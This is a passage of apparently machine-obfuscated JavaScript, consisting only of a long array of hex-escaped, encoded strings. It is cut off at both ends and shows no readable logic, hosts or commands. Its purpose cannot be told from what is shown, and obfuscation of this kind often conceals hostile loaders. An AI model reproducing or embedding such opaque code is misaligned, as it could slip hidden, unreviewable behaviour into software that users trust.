x36\x74\x64\x4f\x43\x6b\x53','\x78\x43\x6b\x38\x6e\x47\x48\x31','\x57\x50\x68\x64\x4c\x71\x38','\x72\x6d\x6b\x64\x65\x64\x7a\x44\x6f\x5a\x69\x49\x57\x37\x78\x63\x47\x33\x72\x5a','\x6e\x53\x6b\x48\x57\x37\x7a\x76\x68\x57','\x57\x51\x56\x63\x4d\x30\x2f\x63\x4d\x57','\x72\x6d\x6b\x45\x64\x73\x31\x42\x6d\x61','\x68\x43\x6f\x5a\x66\x6d\x6b\x77\x78\x72\x38','\x57\x51\x66\x67\x57\x51\x31\x54\x63\x57','\x61\x38\x6f\x4d\x67\x38\x6f\x51\x72\x43\x6b\x79\x57\x52\x33\x64\x52\x59\x78\x63\x52\x38\x6b\x68\x77\x53\x6f\x46','\x57\x52\x2f\x63\x51\x38\x6b\x30\x57\x51\x52\x64\x56\x71','\x57\x4f\x50\x56\x57\x50\x69\x30\x63\x57','\x62\x43\x6f\x64\x68\x53\x6b\x67\x57\x34\x61\x4b\x57\x37\x76\x4d\x57\x4f\x4b\x7a\x6a\x63\x33\x64\x4a\x43\x6f\x51\x57\x36\x69','\x57\x4f\x6c\x64\x47\x48\x52\x64\x51\x6d\x6f\x70\x74\x59\x46\x63\x53\x53\x6f\x47\x78\x43\x6f\x52\x57\x51\x70\x64\x49\x43\x6b\x69\x6c\x6d\x6b\x64\x57\x37\x4e\x64\x56\x4b\x57\x6b\x41\x47','\x57\x4f\x42\x64\x47\x48\x74\x64\x53\x53\x6f\x74\x75\x49\x52\x63\x51\x38\x6f\x51','\x57\x50\x30\x41\x73\x38\x6b\x61\x66\x43\x6f\x61\x57\x52\x5a\x64\x50\x53\x6f\x37\x57\x52\x79\x63\x62\x62\x66\x42','\x69\x78\x56\x64\x52\x38\x6b\x69\x57\x50\x38','\x73\x67\x69\x52\x75\x6d\x6f\x46','\x57\x34\x44\x65\x57\x50\x64\x64\x51\x30\x47','\x57\x37\x76\x74\x57\x35\x4c\x62','\x57\x37\x5a\x63\x50\x53\x6b\x7a\x57\x4f\x38','\x57\x35\x6a\x2f\x57\x34\x42\x64\x53\x77\x69','\x57\x34\x42\x64\x52\x43\x6b\x42\x57\x51\x4a\x63\x51\x71','\x57\x51\x62\x7a\x57\x52\x62\x71\x6d\x61','\x44\x43\x6f\x4c\x57\x37\x64\x63\x50\x74\x79','\x57\x52\x79\x36\x45\x4b\x39\x44','\x45\x53\x6b\x6a\x78\x4b\x72\x4e\x6f\x6d\x6b\x77\x57\x35\x57','\x75\x76\x42\x64\x51\x43\x6f\x35\x45\x71','\x57\x34\x76\x53\x76\x78\x4b','\x57\x37\x7a\x70\x64\x4a\x78\x64\x55\x57','\x42\x30\x79\x38\x46\x38\x6f\x6a','\x69\x43\x6b\x73\x57\x37\x58\x63\x57\x37\x30','\x57\x34\x75\x41\x70\x38\x6b\x31\x79\x57','\x57\x52\x6a\x69\x45\x53\x6b\x2b\x42\x38\x6b\x78\x64\x48\x61','\x57\x52\x2f\x63\x4e\x66\x33\x63\x4c\x6d\x6b\x4a\x57\x4f\x39\x31\x74\x43\x6b\x34\x78\x38\x6f\x72\x6e\x4a\x74\x63\x4d\x6d\x6b\x59\x6c\x59\x57\x79\x57\x36\x42\x64\x4f\x43\x6b\x30\x43\x71','\x6b\x6d\x6b\x6f\x76\x48\x33\x63\x4e\x57','\x57\x35\x4e\x63\x52\x53\x6b\x37\x41\x53\x6f\x62\x57\x34\x38','\x62\x68\x68\x64\x51\x53\x6b\x5a\x57\x50\x30','\x57\x34\x35\x72\x79\x65\x74\x63\x54\x57','\x62\x53\x6b\x54\x74\x4c\x39\x2f','\x7a\x53\x6b\x75\x57\x52\x48\x79\x57\x34\x4b\x46\x69\x62\x71\x42\x72\x4b\x52\x63\x4f\x43\x6b\x52','\x46\x53\x6f\x33\x57\x37\x4b\x52\x57\x52\x74\x64\x4a\x43\x6b\x6c\x70\x30\x5a\x64\x51\x49\x48\x2f\x6b\x6d\x6b\x50\x70\x5a\x4a\x64\x47\x32\x78\x64\x48\x38\x6b\x4f\x57\x51\x43\x48\x41\x5a\x58\x6d\x70\x57\x5a\x64\x47\x4e\x30\x36\x36\x6b\x2b\x6d\x36\x79\x6f\x73\x35\x4f\x49\x50\x64\x63\x31\x36\x57\x37\x4f\x73\x41\x5a\x56\x63\x54\x33\x43\x34\x57\x34\x74\x63\x53\x4e\x74\x64\x49\x48\x54\x2f\x57\x37\x6e\x53\x69\x6d\x6f\x65\x57\x37\x61\x5a\x57\x36\x53\x67\x64\x4a\x70\x64\x4a\x53\x6f\x6d\x75\x66\x52\x64\x49\x71','\x57\x36\x72\x48\x57\x50\x4e\x64\x4a\x77\x43','\x57\x37\x7a\x42\x57\x35\x72\x6e','\x57\x4f\x74\x64\x4c\x72\x42\x64\x51\x43\x6f\x6b\x71\x57','\x57\x36\x62\x46\x57\x34\x6e\x32\x6b\x33\x34\x33','\x57\x34\x4e\x63\x4b\x38\x6b\x71\x57\x36\x4a\x64\x4c\x57','\x57\x4f\x70\x63\x47\x43\x6b\x37\x57\x36\x79\x58','\x57\x52\x58\x6a\x57\x4f\x6a\x5a','\x71\x4c\x52\x64\x4c\x71\x48\x6e\x57\x35\x71\x67\x74\x49\x68\x64\x47\x71','\x57\x51\x6d\x31\x57\x34\x6e\x6c','\x6b\x53\x6b\x61\x71\x4c\x76\x38\x70\x38\x6b\x55\x57\x35\x72\x43\x57\x52\x6d','\x65\x38\x6b\x46\x77\x6d\x6f\x59\x63\x59\x33\x64\x55\x49\x6d\x56\x64\x30\x58\x38\x43\x31\x37\x63\x51\x38\x6f\x77\x57\x35\x6a\x69\x57\x51\x65','\x74\x67\x30\x46\x42\x43\x6f\x35','\x57\x37\x68\x63\x4c\x53\x6b\x77\x57\x36\x64\x64\x53\x71','\x57\x34\x43\x65\x64\x43\x6b\x6b\x42\x43\x6b\x45\x57\x36\x6d','\x6d\x53\x6b\x6b\x77\x76\x66\x47\x6a\x61','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x71','\x57\x50\x35\x52\x57\x52\x79\x62\x64\x47','\x74\x6d\x6b\x62\x61\x62\x76\x77','\x57\x34\x5a\x63\x4e\x43\x6b\x45\x79\x53\x6f\x56','\x44\x61\x70\x64\x4f\x6d\x6f\x71\x72\x57','\x57\x36\x48\x78\x57\x50\x53\x63\x6c\x43\x6f\x51\x57\x51\x78\x63\x47\x30\x38','\x57\x36\x6e\x38\x57\x51\x58\x34\x6d\x61','\x57\x35\x39\x4c\x57\x35\x6c\x64\x4a\x4d\x79','\x65\x53\x6b\x32\x42\x63\x37\x63\x4e\x63\x46\x64\x4a\x71','\x68\x53\x6b\x38\x57\x34\x76\x51\x6a\x71','\x57\x35\x61\x6b\x44\x6d\x6b\x43\x62\x6d\x6f\x74\x57\x50\x64\x64\x50\x47','\x62\x66\x56\x64\x54\x43\x6f\x51\x57\x51\x52\x64\x4f\x6d\x6f\x7a\x57\x4f\x57\x54\x57\x51\x71\x76\x6a\x66\x6e\x45\x57\x51\x62\x35\x63\x65\x78\x64\x4d\x75\x64\x63\x4f\x38\x6b\x58\x57\x34\x44\x41\x6f\x38\x6b\x55','\x66\x75\x74\x64\x54\x38\x6b\x49\x57\x51\x46\x64\x50\x71','\x62\x71\x4a\x63\x4c\x32\x58\x75\x57\x35\x57','\x68\x31\x6c\x64\x50\x43\x6b\x39\x57\x51\x38','\x44\x6d\x6f\x69\x63\x65\x56\x63\x49\x49\x61\x4f\x57\x35\x52\x63\x54\x71\x30','\x57\x37\x66\x45\x70\x4a\x2f\x64\x47\x33\x71\x30\x57\x52\x42\x63\x4c\x65\x4f','\x70\x6d\x6b\x76\x57\x35\x31\x42\x67\x47','\x6e\x43\x6b\x4a\x57\x34\x7a\x66\x63\x53\x6b\x7a\x72\x4c\x42\x64\x4f\x47\x68\x64\x52\x71','\x57\x50\x6c\x64\x4b\x71\x2f\x64\x50\x38\x6b\x72\x75\x64\x6c\x63\x54\x38\x6f\x36\x76\x47','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x4f\x53\x57\x35\x42\x63\x50\x62\x6c\x64\x51\x76\x56\x63\x47\x65\x76\x31\x57\x50\x4b\x6b\x70\x63\x70\x64\x4b\x6d\x6b\x6a\x76\x53\x6f\x51\x63\x67\x79','\x69\x43\x6f\x41\x63\x6d\x6f\x51\x77\x47','\x57\x51\x43\x4d\x57\x35\x6e\x46\x57\x37\x4b','\x57\x37\x34\x70\x57\x51\x47\x68\x6f\x53\x6f\x4b\x57\x51\x6c\x63\x53\x47','\x57\x35\x42\x64\x4b\x58\x46\x64\x50\x38\x6f\x70\x76\x77\x37\x64\x55\x43\x6f\x2f\x78\x6d\x6f\x43\x57\x36\x64\x64\x4e\x43\x6b\x53\x6a\x53\x6b\x74\x57\x52\x4a\x64\x53\x31\x65\x6c\x43\x38\x6f\x35\x45\x47','\x57\x4f\x78\x63\x4b\x38\x6b\x7a\x57\x37\x47\x51\x76\x71','\x44\x38\x6f\x38\x75\x64\x4a\x63\x4f\x61','\x65\x66\x68\x64\x4f\x43\x6b\x4d\x57\x52\x5a\x64\x52\x43\x6f\x46','\x78\x4b\x74\x64\x4b\x53\x6f\x42\x42\x57','\x57\x51\x39\x6d\x57\x50\x30\x6d\x6e\x38\x6f\x64\x57\x4f\x4e\x63\x49\x30\x47\x4a\x57\x4f\x39\x54\x57\x34\x4c\x76','\x64\x53\x6f\x33\x65\x47','\x41\x43\x6b\x69\x7a\x53\x6f\x55\x75\x71','\x57\x36\x37\x63\x4c\x53\x6b\x4e\x57\x34\x75','\x6c\x53\x6b\x4b\x57\x36\x39\x39\x57\x36\x4b','\x72\x47\x4a\x63\x4e\x47\x6e\x69','\x57\x50\x4a\x63\x4e\x43\x6b\x65\x57\x36\x53\x68','\x57\x50\x52\x63\x4f\x4e\x5a\x64\x4b\x38\x6f\x51','\x71\x57\x52\x63\x47\x5a\x50\x36\x57\x35\x58\x56','\x57\x4f\x5a\x63\x4c\x67\x42\x64\x4f\x43\x6f\x4d','\x57\x52\x31\x6b\x57\x35\x48\x78\x42\x32\x69\x37\x57\x35\x52\x63\x4a\x43\x6f\x64\x79\x43\x6b\x78\x75\x31\x61\x50\x57\x4f\x42\x64\x53\x57\x78\x63\x48\x63\x42\x63\x4b\x43\x6f\x6c\x76\x53\x6f\x41\x6f\x4b\x31\x2f\x57\x4f\x6e\x70\x57\x37\x4c\x44\x57\x37\x66\x74\x57\x50\x74\x64\x55\x57\x68\x63\x52\x53\x6b\x6f\x6f\x75\x46\x63\x48\x71\x2f\x63\x50\x53\x6f\x42\x57\x34\x53\x59\x76\x47','\x76\x47\x46\x63\x47\x64\x58\x36','\x57\x4f\x6c\x63\x54\x6d\x6b\x62\x57\x52\x56\x63\x49\x61','\x57\x50\x68\x64\x4b\x47\x2f\x64\x49\x53\x6f\x52','\x57\x36\x56\x63\x51\x43\x6b\x62\x57\x52\x37\x64\x51\x57','\x57\x52\x58\x68\x57\x50\x76\x32\x6a\x57','\x57\x35\x6a\x4d\x71\x49\x68\x63\x47\x73\x52\x63\x4f\x61','\x57\x51\x78\x63\x56\x53\x6b\x4d\x57\x34\x38\x34','\x78\x43\x6f\x42\x44\x71\x68\x63\x55\x6d\x6b\x58\x57\x50\x6e\x34\x63\x43\x6f\x37\x70\x71','\x75\x43\x6b\x61\x65\x6d\x6f\x41\x6e\x57','\x57\x34\x78\x63\x55\x53\x6b\x68\x57\x4f\x2f\x64\x4a\x63\x4a\x64\x4a\x58\x43\x39\x7a\x33\x39\x39\x57\x4f\x42\x63\x4a\x6d\x6f\x6f\x57\x36\x37\x63\x52\x43\x6f\x33\x79\x38\x6f\x49\x44\x5a\x52\x63\x54\x71','\x57\x51\x75\x55\x79\x53\x6b\x31\x68\x47','\x57\x52\x39\x44\x57\x4f\x4f\x63\x6c\x38\x6f\x6b\x57\x50\x46\x63\x4a\x66\x38\x4a\x57\x4f\x79','\x77\x38\x6f\x7a\x64\x4d\x56\x63\x52\x71','\x57\x37\x48\x33\x57\x52\x72\x6f\x61\x57','\x57\x34\x44\x76\x57\x4f\x68\x64\x53\x30\x47','\x77\x43\x6b\x32\x41\x49\x4a\x63\x4c\x64\x56\x64\x4d\x33\x33\x64\x55\x47','\x57\x34\x46\x63\x54\x31\x4a\x63\x4d\x57','\x72\x48\x6c\x64\x49\x53\x6f\x4e\x76\x71','\x72\x57\x70\x63\x4d\x62\x39\x2b\x57\x34\x6d','\x67\x58\x4a\x63\x55\x33\x72\x4b','\x63\x43\x6b\x4e\x41\x49\x64\x63\x4c\x4a\x30','\x57\x51\x4c\x79\x57\x50\x34\x69\x69\x6d\x6f\x73\x57\x4f\x33\x63\x49\x4c\x38\x49\x57\x4f\x6a\x4d','\x57\x35\x4e\x63\x55\x43\x6b\x32\x41\x53\x6f\x48\x57\x35\x7a\x4c\x57\x35\x6e\x46','\x57\x52\x65\x7a\x75\x77\x66\x46\x57\x4f\x5a\x64\x4d\x6d\x6b\x68\x57\x35\x66\x7a\x65\x38\x6b\x54','\x73\x38\x6f\x41\x57\x35\x68\x63\x51\x47\x71','\x57\x35\x6e\x36\x57\x34\x70\x64\x4e\x4e\x34','\x74\x4e\x34\x41\x44\x71','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x34\x7a\x31\x57\x4f\x47','\x57\x52\x35\x70\x57\x52\x54\x75\x6e\x47','\x77\x38\x6f\x67\x68\x4d\x70\x63\x4f\x64\x65\x49','\x65\x38\x6f\x31\x57\x35\x65\x56\x57\x34\x6d','\x57\x37\x31\x6b\x57\x50\x6e\x2b\x61\x4e\x75\x77\x57\x36\x68\x63\x4d\x57\x64\x64\x53\x74\x4a\x63\x50\x53\x6f\x32\x57\x34\x30'].concat((function(){return['\x63\x33\x62\x64\x7a\x6d\x6b\x4f\x57\x50\x6c\x64\x51\x43\x6f\x58\x45\x43\x6b\x51\x57\x34\x30\x52\x71\x71','\x75\x43\x6f\x41\x43\x64\x68\x63\x4f\x43\x6b\x49\x57\x4f\x76\x46','\x68\x38\x6b\x4a\x46\x49\x4a\x63\x47\x73\x5a\x64\x54\x4d\x46\x64\x52\x73\x53','\x57\x36\x68\x63\x4f\x6d\x6b\x72\x72\x53\x6f\x4e','\x43\x77\x53\x58\x77\x53\x6f\x76','\x57\x51\x39\x72\x57\x50\x79\x6f\x69\x53\x6f\x73','\x43\x53\x6f\x69\x57\x37\x64\x63\x4c\x73\x71','\x57\x52\x2f\x63\x55\x38\x6b\x76\x57\x50\x43','\x6d\x4d\x56\x64\x52\x43\x6f\x42\x79\x43\x6b\x33\x57\x35\x68\x63\x51\x47','\x64\x38\x6b\x4a\x69\x43\x6f\x47\x57\x52\x38\x66\x57\x34\x65','\x41\x6d\x6b\x63\x63\x4a\x62\x6c','\x57\x51\x37\x64\x4c\x58\x68\x63\x4b\x4e\x30\x6d\x57\x51\x4b','\x41\x65\x4b\x33\x46\x38\x6f\x70','\x72\x6d\x6b\x42\x65\x43\x6f\x30\x65\x53\x6f\x47','\x57\x34\x31\x49\x57\x4f\x64\x64\x4b\x77\x37\x64\x4c\x66\x47\x39\x57\x50\x33\x63\x53\x47','\x64\x43\x6b\x6a\x57\x35\x72\x65\x57\x34\x71','\x75\x64\x4a\x64\x4c\x43\x6f\x77\x79\x6d\x6b\x72\x41\x71','\x57\x37\x6a\x58\x57\x52\x54\x6c\x68\x71','\x45\x53\x6b\x6b\x77\x31\x6e\x35\x6b\x43\x6b\x30\x57\x34\x65','\x63\x43\x6b\x50\x74\x75\x6a\x42','\x43\x74\x42\x64\x50\x53\x6f\x43\x45\x71','\x57\x51\x33\x64\x53\x43\x6f\x31\x57\x51\x52\x63\x4f\x61\x42\x64\x56\x53\x6b\x79\x78\x49\x38\x54\x57\x35\x4f','\x57\x51\x52\x63\x4a\x53\x6b\x75\x57\x37\x65\x57','\x57\x34\x43\x76\x6b\x53\x6b\x6f\x71\x6d\x6f\x6b\x57\x34\x52\x64\x52\x53\x6b\x47\x57\x4f\x54\x75','\x57\x51\x4c\x51\x57\x50\x53\x66\x6d\x47','\x57\x37\x31\x57\x57\x34\x2f\x64\x48\x4c\x69','\x44\x77\x42\x64\x51\x6d\x6f\x73\x41\x6d\x6b\x47\x57\x35\x52\x63\x53\x61','\x6d\x43\x6b\x62\x75\x4d\x76\x34\x6a\x43\x6b\x2b\x57\x35\x62\x2b\x57\x52\x78\x63\x48\x6d\x6b\x75\x41\x4c\x69\x5a\x68\x61','\x6b\x43\x6b\x64\x57\x36\x79','\x57\x37\x6a\x71\x43\x71\x68\x63\x52\x71','\x69\x53\x6b\x7a\x46\x74\x74\x63\x56\x49\x42\x64\x4d\x4e\x56\x64\x50\x73\x53','\x42\x6d\x6b\x65\x57\x37\x4c\x75\x57\x34\x43\x76\x69\x65\x30','\x72\x53\x6b\x63\x66\x4a\x79','\x61\x48\x2f\x63\x49\x4c\x48\x62\x57\x35\x4f\x41','\x57\x37\x46\x63\x54\x53\x6b\x37\x57\x4f\x68\x64\x48\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x37\x77\x53\x6f\x33','\x57\x52\x37\x63\x4d\x43\x6b\x51\x57\x50\x42\x63\x4c\x61','\x6e\x6d\x6b\x4f\x64\x38\x6f\x36\x57\x50\x69','\x57\x36\x68\x63\x54\x38\x6b\x4d\x79\x71','\x63\x6d\x6b\x4c\x57\x35\x50\x69\x67\x38\x6b\x34\x42\x65\x70\x64\x51\x57','\x57\x35\x7a\x62\x57\x37\x4a\x64\x55\x65\x42\x64\x49\x38\x6b\x47','\x57\x35\x76\x66\x57\x36\x2f\x64\x52\x57','\x74\x38\x6b\x6b\x72\x38\x6f\x59\x75\x64\x4a\x64\x49\x59\x61\x54\x67\x75\x57','\x57\x52\x4e\x63\x49\x31\x52\x63\x4e\x6d\x6b\x49\x57\x50\x35\x44\x75\x43\x6b\x54\x65\x53\x6f\x76\x6d\x64\x64\x64\x4c\x38\x6b\x4c\x6b\x57','\x45\x78\x37\x64\x54\x43\x6f\x78\x79\x38\x6b\x38\x57\x34\x57','\x7a\x53\x6f\x36\x57\x37\x6d\x59\x57\x37\x52\x64\x4f\x53\x6b\x63\x6f\x65\x53','\x57\x51\x75\x75\x6a\x58\x4f\x64\x77\x6d\x6f\x6e\x57\x50\x4c\x76','\x77\x38\x6b\x67\x72\x6d\x6f\x35','\x6a\x53\x6f\x32\x57\x37\x79\x30\x57\x37\x52\x64\x49\x38\x6b\x33\x6c\x66\x64\x64\x51\x78\x61\x56\x6c\x6d\x6b\x56\x6b\x67\x79','\x57\x51\x65\x55\x57\x35\x4c\x41\x57\x35\x78\x63\x51\x71','\x57\x51\x78\x63\x56\x38\x6b\x45\x57\x52\x78\x63\x4c\x71','\x57\x37\x58\x32\x57\x51\x4c\x34','\x57\x52\x79\x5a\x57\x35\x35\x45\x57\x35\x70\x63\x55\x62\x65','\x57\x36\x52\x63\x56\x43\x6b\x73\x57\x50\x33\x64\x48\x64\x4e\x64\x4e\x71','\x68\x58\x37\x63\x51\x4c\x66\x70\x57\x34\x53','\x66\x43\x6f\x6e\x6a\x43\x6b\x69\x57\x34\x79','\x57\x52\x48\x42\x57\x4f\x61\x7a','\x6c\x68\x33\x64\x54\x43\x6b\x55\x57\x51\x53','\x57\x34\x7a\x32\x78\x33\x4a\x63\x51\x62\x70\x63\x56\x57','\x57\x52\x75\x64\x42\x61','\x6a\x6d\x6b\x34\x57\x34\x7a\x69\x61\x43\x6b\x6d','\x57\x34\x4b\x61\x64\x43\x6b\x72','\x61\x4c\x78\x64\x51\x57','\x44\x74\x52\x64\x51\x53\x6f\x65\x43\x71','\x6e\x43\x6b\x35\x57\x34\x62\x76\x61\x6d\x6b\x66\x44\x47','\x63\x43\x6f\x32\x57\x34\x69\x66\x57\x37\x30','\x57\x52\x42\x64\x54\x6d\x6b\x47','\x57\x50\x75\x7a\x72\x65\x76\x57','\x57\x35\x31\x69\x57\x37\x4e\x64\x54\x75\x4e\x64\x49\x57','\x57\x4f\x48\x4b\x57\x52\x6e\x52\x6b\x47','\x43\x32\x30\x38\x75\x6d\x6f\x50','\x57\x34\x72\x33\x57\x35\x4a\x64\x4a\x71','\x57\x51\x58\x79\x57\x4f\x76\x36\x66\x33\x71\x77\x57\x37\x5a\x63\x47\x47\x68\x64\x53\x47\x68\x63\x4f\x43\x6f\x32','\x62\x53\x6f\x6b\x64\x53\x6b\x41\x57\x50\x34\x66\x57\x36\x39\x51\x57\x4f\x79','\x43\x38\x6b\x50\x57\x35\x48\x65\x61\x53\x6b\x6f\x41\x30\x30','\x57\x4f\x78\x63\x4c\x43\x6b\x49\x57\x50\x37\x63\x4c\x43\x6b\x65\x71\x47','\x57\x51\x43\x69\x65\x63\x79\x56','\x57\x51\x46\x63\x4a\x6d\x6b\x30\x57\x35\x4f\x62','\x57\x35\x4a\x63\x4f\x43\x6b\x6e\x57\x52\x4e\x64\x52\x61','\x57\x50\x6e\x78\x57\x4f\x53\x49\x6e\x43\x6f\x64\x57\x52\x6c\x63\x47\x31\x43\x34\x57\x50\x4b','\x57\x34\x61\x61\x66\x6d\x6b\x70','\x77\x68\x4b\x68\x42\x6d\x6f\x5a\x57\x4f\x64\x63\x51\x71','\x57\x50\x4a\x64\x52\x57\x78\x63\x55\x4c\x4b','\x57\x50\x78\x63\x4e\x38\x6b\x4a\x57\x50\x4a\x63\x4a\x6d\x6b\x6e','\x41\x6d\x6b\x6e\x77\x6d\x6f\x4f\x43\x47','\x57\x36\x50\x32\x57\x37\x62\x38\x6b\x61','\x6a\x4c\x74\x64\x49\x38\x6f\x61','\x68\x53\x6b\x31\x69\x6d\x6f\x74\x57\x52\x79\x6b\x57\x35\x79\x4a','\x6d\x53\x6b\x69\x45\x58\x33\x63\x4f\x61','\x57\x51\x78\x64\x4c\x62\x68\x63\x47\x67\x30\x75\x57\x4f\x75','\x57\x51\x46\x63\x4c\x53\x6b\x43\x57\x50\x69\x47','\x79\x53\x6b\x6d\x78\x38\x6f\x50\x43\x4a\x4a\x64\x53\x64\x47','\x57\x37\x78\x63\x56\x43\x6b\x45\x57\x4f\x5a\x64\x48\x64\x6c\x64\x4f\x4a\x4b\x39\x7a\x4b\x62\x30\x57\x50\x30','\x6d\x38\x6b\x6b\x76\x4b\x76\x48\x70\x53\x6b\x2f\x57\x36\x66\x6c\x57\x52\x2f\x63\x4e\x57','\x65\x43\x6f\x42\x64\x53\x6b\x38\x45\x57','\x57\x34\x71\x72\x66\x38\x6b\x65\x44\x53\x6b\x79','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x7a\x66\x56\x63\x4f\x57\x52\x64\x52\x73\x78\x63\x4f\x57','\x74\x53\x6f\x48\x57\x37\x4b','\x67\x43\x6b\x6f\x44\x4e\x4c\x53','\x75\x43\x6b\x2f\x7a\x43\x6f\x72\x41\x47','\x57\x37\x48\x2b\x57\x35\x2f\x64\x4d\x77\x71','\x57\x52\x74\x63\x50\x30\x78\x63\x50\x38\x6b\x47','\x66\x4c\x78\x64\x4d\x78\x34\x50\x57\x34\x50\x49\x57\x51\x52\x64\x4c\x73\x64\x63\x4c\x57','\x76\x62\x2f\x63\x4e\x63\x57','\x57\x50\x38\x67\x76\x6d\x6b\x75\x66\x61','\x57\x34\x48\x62\x57\x37\x4f','\x69\x53\x6b\x31\x42\x73\x78\x63\x4e\x49\x64\x64\x49\x47','\x57\x52\x4f\x70\x7a\x67\x54\x62\x57\x4f\x5a\x64\x56\x38\x6b\x77\x57\x37\x6a\x6d\x62\x53\x6b\x4e\x6f\x71','\x57\x4f\x50\x4f\x6f\x63\x70\x64\x4f\x66\x43\x31\x57\x51\x78\x63\x4a\x61','\x42\x4b\x5a\x64\x4c\x53\x6f\x72\x42\x43\x6f\x35\x57\x51\x33\x64\x50\x57','\x57\x50\x4c\x37\x42\x73\x74\x63\x4a\x63\x5a\x63\x55\x61','\x57\x4f\x37\x64\x4d\x72\x37\x63\x4a\x4c\x75','\x57\x51\x75\x68\x6c\x57\x53\x46\x79\x53\x6f\x62\x57\x4f\x72\x73\x57\x36\x6e\x49','\x57\x36\x4a\x63\x4c\x43\x6b\x6c\x57\x34\x78\x64\x55\x43\x6b\x49','\x61\x43\x6b\x6f\x69\x4b\x42\x63\x4e\x6d\x6b\x52\x57\x50\x35\x36\x6c\x43\x6f\x67','\x57\x34\x66\x52\x46\x77\x70\x63\x49\x57','\x57\x36\x64\x64\x53\x43\x6b\x51\x57\x52\x68\x63\x50\x47\x46\x64\x50\x6d\x6f\x48\x75\x5a\x47\x53\x57\x34\x56\x63\x54\x57','\x57\x52\x74\x63\x48\x38\x6b\x6e\x57\x52\x42\x63\x53\x71','\x43\x38\x6f\x6a\x57\x36\x64\x63\x52\x59\x71','\x57\x51\x5a\x63\x48\x31\x4a\x63\x48\x38\x6b\x34','\x63\x38\x6b\x30\x70\x6d\x6f\x4b','\x57\x51\x75\x68\x6c\x57\x53\x30','\x57\x51\x6a\x75\x77\x43\x6f\x64\x69\x53\x6f\x71\x57\x52\x61\x62\x64\x38\x6b\x6e\x79\x43\x6f\x44\x57\x50\x47\x76\x57\x35\x4a\x64\x55\x32\x57\x62\x57\x4f\x44\x59\x6d\x43\x6b\x37\x77\x75\x56\x63\x4d\x4a\x33\x64\x53\x75\x5a\x64\x4a\x4c\x71\x30\x73\x58\x52\x64\x52\x53\x6b\x6a\x6c\x4b\x4e\x63\x4c\x38\x6b\x74\x6c\x43\x6f\x50\x57\x4f\x64\x64\x53\x43\x6b\x68\x57\x52\x56\x63\x55\x47\x33\x63\x4d\x76\x74\x63\x53\x53\x6b\x4d\x6c\x38\x6b\x44\x57\x51\x64\x64\x52\x64\x72\x2f\x62\x65\x69','\x57\x36\x70\x63\x53\x53\x6b\x4e\x57\x34\x52\x64\x55\x57','\x57\x37\x42\x63\x54\x38\x6b\x47\x69\x6d\x6f\x66\x57\x34\x35\x4a\x57\x35\x76\x65\x45\x61','\x75\x43\x6f\x4c\x57\x36\x64\x63\x47\x71\x72\x5a\x71\x6d\x6f\x72\x78\x6d\x6f\x65\x57\x37\x4b\x59','\x57\x51\x4b\x79\x57\x34\x39\x74\x57\x35\x38','\x72\x6d\x6b\x43\x65\x6d\x6f\x2b\x65\x6d\x6f\x58','\x57\x34\x76\x77\x57\x37\x64\x64\x52\x68\x38','\x57\x52\x4b\x70\x6c\x57\x79\x79','\x75\x38\x6f\x56\x57\x37\x70\x64\x47\x64\x72\x4f\x71\x53\x6f\x78\x72\x38\x6f\x46\x57\x51\x61\x56\x63\x43\x6b\x56\x57\x36\x50\x35\x57\x52\x5a\x64\x4d\x6d\x6f\x72','\x57\x37\x7a\x48\x57\x4f\x46\x64\x4b\x57','\x62\x38\x6b\x6d\x71\x53\x6f\x34\x72\x74\x42\x64\x52\x73\x47','\x57\x36\x66\x6a\x57\x37\x4a\x64\x54\x76\x37\x64\x4f\x38\x6b\x39\x45\x38\x6f\x74','\x6c\x38\x6f\x53\x63\x38\x6f\x4e\x46\x57','\x69\x43\x6b\x54\x57\x35\x47','\x74\x43\x6f\x61\x61\x4b\x53','\x57\x34\x4e\x63\x47\x43\x6b\x63\x57\x37\x34\x59\x75\x72\x56\x63\x55\x71','\x43\x43\x6b\x55\x71\x53\x6f\x50\x79\x57','\x57\x35\x44\x54\x42\x67\x70\x63\x51\x71','\x6b\x53\x6b\x6f\x57\x37\x66\x69','\x57\x35\x2f\x63\x53\x4c\x6c\x64\x4c\x6d\x6f\x47\x57\x35\x37\x63\x49\x38\x6f\x68\x57\x35\x6a\x75','\x63\x53\x6b\x48\x71\x30\x35\x46','\x57\x51\x5a\x64\x4d\x62\x4b','\x57\x52\x4a\x63\x4f\x43\x6b\x74\x57\x4f\x43\x4c\x63\x38\x6b\x56\x68\x38\x6b\x48\x65\x6d\x6b\x46\x57\x36\x61','\x57\x35\x35\x4e\x42\x59\x37\x63\x49\x74\x30','\x57\x51\x48\x42\x57\x50\x53\x65\x6c\x53\x6f\x68\x57\x51\x5a\x63\x51\x30\x34\x36\x57\x4f\x58\x4d\x57\x35\x47','\x57\x37\x46\x64\x54\x53\x6b\x58\x57\x51\x74\x63\x50\x61\x5a\x64\x4f\x47','\x57\x35\x76\x34\x57\x50\x7a\x50\x64\x61','\x57\x35\x50\x5a\x6d\x49\x56\x64\x51\x78\x34\x49','\x72\x38\x6f\x4c\x57\x36\x6c\x63\x48\x64\x48\x4e\x74\x43\x6f\x58\x78\x43\x6f\x61\x57\x36\x38\x55\x65\x47','\x57\x4f\x78\x63\x4d\x53\x6b\x32\x57\x51\x65\x72','\x42\x53\x6f\x71\x57\x34\x74\x63\x51\x74\x57','\x57\x34\x48\x33\x57\x35\x6c\x64\x4b\x71','\x57\x52\x46\x63\x4d\x38\x6b\x41\x57\x37\x57\x32','\x57\x51\x5a\x64\x4e\x47\x68\x63\x48\x65\x57\x78','\x57\x34\x31\x39\x57\x34\x6c\x64\x56\x4b\x52\x64\x48\x71','\x70\x4c\x74\x64\x47\x38\x6f\x78\x43\x43\x6f\x53','\x66\x57\x37\x63\x4c\x31\x7a\x6a\x57\x35\x65','\x45\x6d\x6b\x62\x64\x38\x6f\x5a\x65\x53\x6f\x47\x57\x51\x57\x50\x72\x53\x6f\x47\x66\x43\x6b\x57\x57\x35\x43','\x45\x38\x6f\x76\x71\x74\x46\x63\x4a\x61','\x57\x36\x52\x64\x4a\x38\x6b\x48\x57\x51\x74\x63\x54\x47','\x79\x57\x4e\x63\x47\x4a\x50\x52\x57\x35\x31\x55\x57\x4f\x5a\x64\x55\x64\x78\x63\x4e\x71','\x57\x34\x48\x75\x57\x35\x7a\x69\x6a\x5a\x4c\x57','\x57\x37\x64\x